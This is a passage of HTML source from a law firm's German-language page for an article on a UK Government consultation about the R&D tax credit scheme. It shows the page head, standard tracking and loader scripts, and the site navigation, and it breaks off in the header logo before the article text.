

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dyoung.com/de/wissensbank/artikel/tax-creditscheme-consultation
body_size: 40516
content:



<!-- Comment: Redirect to DE site, if request from a German speaking country -->

<!-- Comment: Show the modal here -->

<!-- build:cms-->
<!-- endbuild-->

<!DOCTYPE html><!--[if IE]><html class="ie" ><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" ><!--<![endif]-->
<head>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSGJSLR');</script>
<!-- End Google Tag Manager -->	

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#003264">
	<meta name="theme-color" content="#003264">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
	<link rel="preconnect" href="https://cdn.polyfill.io" crossorigin>
	<link rel="preconnect" href="https://hello.myfonts.net" crossorigin>

		<script>
		document.documentElement.classList.remove('no-js');
	</script>

	<style>
	@font-face { /* font-family: 'GillSansMTStd'; */ font-family:
	'GillSansMTStd-Heavy'; src: url('/dist/fonts/GillSansMTStd-Heavy.eot'); src:
	url('/dist/fonts/GillSansMTStd-Heavy.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff2') format('woff2'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff') format('woff'),
	url('/dist/fonts/GillSansMTStd-Heavy.ttf') format('truetype'); /* font-weight:
	900; */ font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_probold'; src:
	url('/dist/fonts/RMPro-Bold.eot'); src: url('/dist/fonts/RMPro-Bold.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Bold.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Bold.woff') format('woff'), url('/dist/fonts/RMPro-Bold.ttf')
	format('truetype'); /* font-weight: bold; */ font-style: normal; font-weight:
	normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_prolight'; src:
	url('/dist/fonts/RMPro-Light.eot'); src: url('/dist/fonts/RMPro-Light.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Light.woff2')
	format('woff2'), url('/dist/fonts/RMPro-Light.woff') format('woff'),
	url('/dist/fonts/RMPro-Light.ttf') format('truetype'); /* font-weight: 300; */
	font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_proregular'; src:
	url('/dist/fonts/RMPro-Regular.eot'); src:
	url('/dist/fonts/RMPro-Regular.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/RMPro-Regular.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Regular.woff') format('woff'),
	url('/dist/fonts/RMPro-Regular.ttf') format('truetype'); font-weight: normal;
	font-style: normal; /* font-display: swap; */ }
</style>


	<!--[if IE]>
	<link rel="stylesheet" href="/_assets/css/ie.css">
	<![endif]-->
	 
	

	<script type="module">!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))r(e);new MutationObserver((e=>{for(const o of e)if("childList"===o.type)for(const e of o.addedNodes)if("LINK"===e.tagName&&"modulepreload"===e.rel)r(e);else if(e.querySelectorAll)for(const o of e.querySelectorAll("link[rel=modulepreload]"))r(o)})).observe(document,{childList:!0,subtree:!0})}function r(e){if(e.ep)return;e.ep=!0;const r=function(e){const r={};return e.integrity&&(r.integrity=e.integrity),e.referrerpolicy&&(r.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?r.credentials="include":"anonymous"===e.crossorigin?r.credentials="omit":r.credentials="same-origin",r}(e);fetch(e.href,r)}}();</script>
<script>!function(){var e=document.createElement("script");if(!("noModule"in e)&&"onbeforeload"in e){var t=!1;document.addEventListener("beforeload",(function(n){if(n.target===e)t=!0;else if(!n.target.hasAttribute("nomodule")||!t)return;n.preventDefault()}),!0),e.type="module",e.src=".",document.head.appendChild(e),e.remove()}}();</script>
<script src="https://www.dyoung.com/vite/assets/polyfills-legacy-281ef1b4.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;vite/legacy-polyfills-legacy&#039;}});document.dispatchEvent(e);"></script>
<script type="module" src="https://www.dyoung.com/vite/assets/app-4094e625.js" crossorigin onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app.js&#039;}});document.dispatchEvent(e);"></script>
<link href="https://www.dyoung.com/vite/assets/app-d9235d9c.css" rel="stylesheet">
<script src="https://www.dyoung.com/vite/assets/app-legacy-51062782.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app-legacy.js&#039;}});document.dispatchEvent(e);"></script>
<title>D Young &amp; Co | UK Government consultation: R&amp;D tax credit scheme</title><meta name="generator" content="SEOmatic">
<meta name="keywords" content="Patent, SME, Attorneys, IP Solicitors, marken">
<meta name="description" content="In a pleasing initiative, the UK Government has released a consultation on whether the tax relief available under the existing R&amp;D tax credit scheme…">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="de_DE" property="og:locale">
<meta content="en_GB" property="og:locale:alternate">
<meta content="D Young &amp; Co" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.dyoung.com/de/wissensbank/artikel/tax-creditscheme-consultation" property="og:url">
<meta content="UK Government consultation: R&amp;D tax credit scheme" property="og:title">
<meta content="In a pleasing initiative, the UK Government has released a consultation on whether the tax relief available under the existing R&amp;D tax credit scheme…" property="og:description">
<meta content="https://www.dyoung.com/resources/social/_1200x630_crop_center-center_82_none/dyoung-knowledgebank-extension-patent.jpg?mtime=1590072945" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta content="D Young &amp; Co - IHR EUROPÄISCHER IP PARTNER" property="og:image:alt">
<meta content="https://www.linkedin.com/company/d-young-&amp;-co-llp" property="og:see_also">
<meta content="https://twitter.com/dyoungip" property="og:see_also">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@dyoungip">
<meta name="twitter:creator" content="@dyoungip">
<meta name="twitter:title" content="UK Government consultation: R&amp;D tax credit scheme">
<meta name="twitter:description" content="In a pleasing initiative, the UK Government has released a consultation on whether the tax relief available under the existing R&amp;D tax credit scheme…">
<meta name="twitter:image" content="https://www.dyoung.com/resources/social/_800x418_crop_center-center_82_none/dyoung-knowledgebank-extension-patent.jpg?mtime=1590072945">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="418">
<meta name="twitter:image:alt" content="D Young &amp; Co - IHR EUROPÄISCHER IP PARTNER">
<link href="https://www.dyoung.com/de/wissensbank/artikel/tax-creditscheme-consultation" rel="canonical">
<link href="https://www.dyoung.com/de" rel="home">
<link href="https://www.dyoung.com/de/wissensbank/artikel/tax-creditscheme-consultation" rel="alternate" hreflang="de-de">
<link href="https://www.dyoung.com/en/knowledgebank/articles/tax-creditscheme-consultation" rel="alternate" hreflang="x-default">
<link href="https://www.dyoung.com/en/knowledgebank/articles/tax-creditscheme-consultation" rel="alternate" hreflang="en-gb">
<link href="https://www.dyoung.com/cpresources/5d6c3da9/css/formie-theme.css?v=1764388075" rel="stylesheet"></head>

<body class="tax-creditscheme-consultation" data-behaviour="NewsletterModal">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGJSLR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		    <nav class="c-menu js-menu-wrapper">
    <ul class="r-ul c-menu__languages">
        <div class="c-languages c-languages--offcanvas">
            <div class="c-languages__list">
                <div id="component-errrub" class="sprig-component" data-hx-target="this" data-hx-include="this" data-hx-trigger="refresh" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;sprig:siteId&quot;:&quot;2642568f352bb0ccb692027ea5f9a7fb370c765699689d388f083ce617f5ae873&quot;,&quot;sprig:id&quot;:&quot;d199253c444274593cd33339bc0459bb10befd2a5a2e6a5cd53230c14a5d5400component-errrub&quot;,&quot;sprig:component&quot;:&quot;0d6f4c6f1368f3769b484692a88cf8953e81d78d363d54f318e035640679be47&quot;,&quot;sprig:template&quot;:&quot;e6cf15ddba75e69bbbd12e6329af8d1c28d0fc5431e69634f935e3d4aa805422partials\/languages.twig&quot;,&quot;sprig:variables[entry]&quot;:&quot;ef58c0c2326cf4b4ec6390ef6d292d44c044361b221609982d16e15b29cb583d62101&quot;}">					<a href="https://www.dyoung.com/en/knowledgebank/articles/tax-creditscheme-consultation" class="c-languages__choice no-barba " data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/tax-creditscheme-consultation" class="c-languages__choice no-barba is-selected-locale" data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
</div>
            </div>
        </div>
    </ul>
    <ul class="r-ul c-menu__list js-menu-container">

                <li class="c-menu__item">
            <a href="https://www.dyoung.com/de/" rel="home" class="c-menu__link">
                Home
            </a>
        </li>
                                                        <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/uber" class="c-menu__link c-menu__link--submenu">
                            Über
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion1" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion1">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
										                                                                                                                                        <li class="c-menu__item">
													<a href="https://www.dyoung.com/de/uber/diversity-inclusion/initiatives-events" class="c-menu__link">Initiatives &amp; Events</a>
												</li>
                                                                                                                                                                                                                            <li class="c-menu__item">
													<a href="https://www.dyoung.com/de/uber/diversity-inclusion/inspirational-innovators" class="c-menu__link">Inspirational Innovators</a>
												</li>
                                                                                    									</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/auszeichnungen" class="c-menu__link">Auszeichnungen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/history" class="c-menu__link">History</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/team" class="c-menu__link">
                            Team
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/dienstleistungen" class="c-menu__link c-menu__link--submenu">
                            Dienstleistungen
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion3" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion3">
				<span class="c-menu--submenu">
					                    
                                                                                                                                    <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Erstellen &amp; Schützen</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/patente" class="c-menu__link">Patente</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/marken-markenbezeichnungen" class="c-menu__link">Trade Marks &amp; Brands</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/designrechte" class="c-menu__link">Designs</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/urheberrecht" class="c-menu__link">Urheberrecht</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/domainnamen" class="c-menu__link">Domainnamen</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">IP-Strategie</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-duediligence" class="c-menu__link">IP-Due Diligence</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ipaudits-healthchecks" class="c-menu__link">IP Audits &amp; Health Checks</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/markenstrategie" class="c-menu__link">Markenstrategie</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/verwertung-ip-kommerzielle-aspekte" class="c-menu__link">Verwertung geistigen Eigentums &amp; kommerzielle Aspekte</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-recherche-clearance" class="c-menu__link">IP-Recherche &amp; Clearance</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Streitfälle</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-prozessführung" class="c-menu__link">IP-Prozessführung</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einsprüche-nichtigkeits-löschungsklagen" class="c-menu__link">Einsprüche, Nichtigkeits- und Löschungsklagen</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/schieds-mediationsverfahren" class="c-menu__link">Schieds- &amp; Mediationsverfahren</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/online-durchsetzung-fälschungsbekämpfung" class="c-menu__link">Online-Durchsetzung &amp; Fälschungsbekämpfung</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/domainname-streitigkeiten" class="c-menu__link">Domainname-Streitigkeiten</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">UP &amp; UPC</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einheitspatente" class="c-menu__link">Einheitspatente</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einheitliches-patentgericht" class="c-menu__link">Einheitliches Patentgericht</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-vertretung" class="c-menu__link">Vertretung vor dem EPG</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-nichtigerklärung" class="c-menu__link">Nichtigerklärung von Patenten vor dem EPG</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-verletzung" class="c-menu__link">Patentverletzung vor dem EPG</a>
						</li>
                                    					</ul>
                                                    
									</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/sektoren" class="c-menu__link c-menu__link--submenu">
                            Sektoren
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion4" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion4">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/biotechnologie-chemie-pharmazeutik" class="c-menu__link">Biotechnologie, Chemie &amp; Pharmazeutik</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/geschäfte-finanzen" class="c-menu__link">Geschäfte &amp; Finanzen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/kreativbranche" class="c-menu__link">Kreativbranche- und Unterhaltung, Gastgewerbe &amp; Medien</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/konsum-luxus-modegüter" class="c-menu__link">Konsum-, Luxus- &amp; Modegüter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/elektronik-ingenieurwesen-it" class="c-menu__link">Elektronik, Ingenieurwesen &amp; IT</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/energie" class="c-menu__link">Energie</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/medizintechnologie" class="c-menu__link">Medizintechnologie</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/mandanten" class="c-menu__link c-menu__link--submenu">
                            Mandanten
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion5" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion5">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/ausgründungen-kmu" class="c-menu__link">Ausgründungen, Start-ups &amp; KMU</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/akademiker" class="c-menu__link">Akademiker &amp; Technologietransfer</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/erfinder" class="c-menu__link">Erfinder</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/ausländische-rechtsvertreter" class="c-menu__link">Ausländische Rechtsvertreter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/interne-rechtsberatung-unternehmen" class="c-menu__link">Interne Rechtsberatung &amp; Unternehmen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/wagniskapitalgeber-investoren" class="c-menu__link">Wagniskapitalgeber &amp; Investoren</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/neuigkeiten-veranstaltungen" class="c-menu__link">
                            News &amp; Events
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/wissensdatenbank" class="c-menu__link c-menu__link--submenu">
                            Knowledge Bank
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion7" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion7">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/artikel" class="c-menu__link">IP-Fälle und Artikel</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/webinars-videos" class="c-menu__link">Webinars &amp; Videos</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/faqs-und-guides" class="c-menu__link">FAQs und Guides</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/newsletters" class="c-menu__link">Newsletter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/einheitspatent-epg" class="c-menu__link">UP &amp; UPC</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/ip-brexit" class="c-menu__link">IP &amp; Brexit</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/karriere" class="c-menu__link c-menu__link--submenu">
                            Careers
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion8" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion8">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/offene-stellen" class="c-menu__link">Current Vacancies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/open-days" class="c-menu__link">Open days</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/wissen-lernen" class="c-menu__link">Wissen &amp; Lernen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/was-unser-team-sagt" class="c-menu__link">Was unser Team sagt</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/kontakt" class="c-menu__link">
                            Kontakt
                        </a>
                    </li>
                                        </ul>
</nav>
	
<header class="c-header" data-behaviour="Header">

	<div class="c-header__nav">
		<span class="c-header__nav-btn js-nav-btn">
			<span class="c-header__nav-btn__icon">
				<span></span>
			</span>
		</span>

		<div class="c-header__crumbs">
			<a href="https://www.dyoung.com/de/" class="c-header__logo no-barba">
				<div class="icon icon--dyoung-logo-header-01">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 171.89 21.05">
						<path d="M58.31,17a11.28,11.28,0,0,0,3.83.67A11.53,11.53,0,0,0,65,17.33a8.6,8.6,0,0,0,2.67-1.19,6.17,6.17,0,0,0,2-2.28,7.34,7.34,0,0,0,.76-3.46V1.62H65.15V9.25a5.72,5.72,0,0,1-.39,2.29,2.54,2.54,0,0,1-1,1.23,3.1,3.1,0,0,1-1.57.39,3.13,3.13,0,0,1-1.61-.4,2.61,2.61,0,0,1-1-1.24,5.75,5.75,0,0,1-.39-2.3V1.62H53.85V10.4a6.81,6.81,0,0,0,1.29,4.29A7,7,0,0,0,58.31,17Z"/>
